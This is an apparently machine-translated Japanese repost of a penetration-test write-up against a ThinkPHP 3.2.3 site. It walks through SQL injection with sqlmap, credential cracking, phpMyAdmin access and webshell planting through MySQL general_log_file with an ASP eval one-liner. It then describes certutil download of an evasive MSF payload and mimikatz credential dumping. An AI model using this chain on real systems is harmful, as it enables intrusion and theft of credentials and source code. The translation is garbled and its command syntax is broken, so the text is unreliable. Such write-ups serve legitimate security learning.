このサイトは数ヶ月前から来たため、写真は完成しておらず、それらを補う方法はありません。

私がこの記事を書いていたとき、隣のカップルは拍手し、音は大声で、私は一度心が書かれていませんでした、そして私は少し混乱したかもしれません。また、私たちが安全なときに隣のそのような人々にしばしば出会うのはなぜですか?

既知のターゲットWebサイト

顧客は以前にこの種のウェブサイトを提供したことがあるので、私はそれを非常に深く覚えています。この種のWebサイトでは、通常、通常のテストプロセスを直接放棄できます。これは、経験から、Webサイトの主要なWebサイト機能が基本的に脆弱ではないため、サイドステーションからしか開始できないことを示しているためです。

Ctrl+Uは、漏れを見つけることなくJSの波をチェックしました。振り返ってみると、ウェブサイトの右上隅にディスカウントアクティビティホールがあることがわかりました

ページは開いた後はおなじみのようです



アクティビティをクリックして、自由にテキストを送信できるように見えました。フィルタリングはありませんでした。私は自信を持ってXSSを入力し、提出しました。しかし、2日が経ち、それは役に立たなかった。私の気分は雲、霧、雨のようでした。



ただし、以下にレビューの進捗クエリがあることがわかりました。開いた後、ユーザー名を入力するように求められます。ユーザー名を入力したため、データベースに持ち込まれるクエリである必要があります。 「クリッククエリ」を習慣的に追加しました。 10秒が経過し、応答がありませんでした。私は混乱しました。通常および存在しないアカウントテストを入力するとポップアップされますが、単一の引用符を使用したクエリにはまったく応答しません。

F12-Networkでパケットをキャッチしたとき、送信リクエストがあることがわかりました。注入があったことは明らかであり、ページがthinkphpであることがエラーが報告されました。一番下の隅から、バージョンは3.2.3でした。このバージョンは、ポルノからローンプラットフォームまで、HCのお気に入りであり、ほうれん草まで、ThinkPhpのすべてのバージョンです。



最初に波を注入してみてください

SQLMAPは、1つの波で管理者アカウントとパスワードを取得しました。突然、私は背景アドレスがないことに気付き、それを手に入れるのは役に立たなかった。

FOFAは1つの波で実際のIPを取得し、PHPMyAdminサービスがポート999に存在することを発見し、6588にはGuardianとHost MasterというタイトルのASPステーションがあります。ディレクトリブラスト、ポートスキャン、サブドメインマイニング、背景アドレスは見つかりませんでした。



OS-Shellは成功しましたが、私が入力したものは何もありませんでした。

SQL-Shellにも同じことが言えます。慎重に観察した後、私はウェブサイトのパスが守護神にインストールされていることを発見しました。

それは守護神がそれを傍受したのかもしれません。当時、私はこのPHPサイトで衛兵神を使うことが何を意味するのか疑問に思っていました。

10分後にhwshostmasterを見つけるためにバイドゥに行ってから、私がどれほど無知であるかに気づきました。警備員の神は単なるwafではなく、彼はホストマスターと呼ばれる礼拝も持っていて、機能はおそらくphpstudyと同じであることが判明しました。

ローカルインストールを観察すると、ホストマスターがデフォルトでインストールされた後、PHPMyAdminがポート999で開始され、ポート6588がポート6で発売されることがわかりました。

ターゲットサイトにはphpMyAdminがあるため、SQLMAPを使用して相手のデータベースアカウントとパスワードハッシュを列挙しようとします。

sqlmap –r sql.txt - string='surname' - users - password

SQLMAPはルートとテストを列挙します。ルートパスワードはクラックされていませんが、テストパスワードは1234にクラックされています。ログインに正常に。

この状況に関しては、Mu Shenの黒と白の日の要約に関する黒と白の日の公式記述には、詳細に書かれた記事があります。 Mu Shenがこの記事を見たら、広告料を支払うように頼んでください。

通常、MySQLデータベース、IntoUoutFile、およびエクスポートログからGetTingshellに2つの方法があります。



注入されたエラーページのファイルアドレスに応じて

construct statement selece 1 into Outfile 'd:/wwwroot/xxx.com/web/1.txt'エラー#1-ファイルに作成/書き込みできない、許可を持たないでください



ログの書き込みを使用して、最初にログをオンにしてから、次にログをオンにしてみてください

グローバルgeneral_log_file='d: \\ wwwroot \\ xxx.com \\ web \\ a.php'まだ機能しないようです、私はクラックしました。

突然、このwwwrootディレクトリには許可がないので、ガーディアンホストマスターの管理ページはできますか?ローカルにインストールされているホストマスターファイルをめくった後、ホストマスターの管理ページの絶対パスがD: \ hws.com \ hwshostmaster \ host \ webであることを確認できます。

グローバルgeneral_log_file='d: \\ hws.com \\ hwshostmaster \\ host \\ web \\ 1.asp' 'sucededを設定します。

次に、「%eval request( 'Chopper')%」を選択して、http://xxx.xxx.xxx.xxx:6588/1.ASPエラー404にアクセスします。この問題は長い間困難でした。後で、現在のログファイルにアクセスできるように、ログファイルを他のファイルに置き換える必要があることがわかりました。 CNIFE接続が成功しました

Whoamiはそれがシステムの許可であることを発見したので、残りは簡単でした。警備員がチェックと殺害を防ぐために、MSFが生成されます。 certutilを介してダウンロードされ、実行されます。 MSFはオンラインで発売され、移行プロセスはloadmimikatzです。 1つのセットの後、リモートアカウントのパスワードを取得し、ズボンを脱いでソースコードを梱包し、顧客に提出しましたが、完了しました。概要:1。メインサイトには抜け穴がありません。サイドステーションでアクションを実行します。ここでは、プロモーションアクティビティの資金調達ホールから、登録ページがあることがわかります。オンラインXSSスクリプトをネストして、管理者Cookie情報を取得することはできますが、Cookie2は取得していません。 Review Progressクエリで、実際のユーザー名を入力して、1回の見積もりを追加します。ページは対応していません。 F12は、ThinkPhpであるページにエラーがあり、バージョンが3.2.33であることを発見しました。 SQLMapを介して注入して、使用するハッシュ値を取得します。ここでは、ルートとテストのハッシュ値を取得します。これにより、テストのハッシュ値を復号化できます。 sqlmap –r sql.txt - -string='surname' - users - password4。 FOFAを介してターゲットWebサイトの対応するIPの他のポートをクエリし、999ビットPHPMYADMINポートと6588ビットエスコートゴッドマネジメントインターフェイスを含むポート999および6588があることを発見しました。 5.テストを通じてphpmyAdminの背景を入力し、注入エラーによって表示されるWebサイトの物理的パスに従って、into intemortメソッドを介してWebShell6に書き込むことができます。最初にWebディレクトリに書き込み、許可がないことを表示します 'd:/wwwroot/xxx.com/web/1.txt'7に1を選択します。ログログをオンにするか、検索するか、General_log_file='d: \\ wwwroot \\ xxx.com \\ web \\ a.php'8を設定します。 wwwrootディレクトリには許可がないため、ガーディアンホストマスター管理ページを使用できますか?ローカルインストールされたホストマスターファイルをめくると、ホストマスターの管理ページの絶対パスがd: \ hws.com \ hwshostmaster \ host \ webであることを確認できます。ログセットGlobal general_log_file='d: \\ hws.com \\ hwshostmaster \\ host \ web \ 1.asp'9を変更してください。次に、[%eval request( 'Chopper')% "を選択します。10。ナイフから正常に接続します

元のテキスト接続から転載: https://mp.weixin.qqc.com/s?__biz=mzg4ntuwmzm1ng==mid=22474860688IDX=2SN=4E32251AAF8C25EFEE653B3314A05A29CHKSM=CFA6A6 7F8D127715B23C7B8403A08CCFAC2E1BFF2AC68030401D54698BCB10CD637A55F7D15SCENE=178CUR_ALBUM_ID=1553386251775492092098#RD

Recommended Comments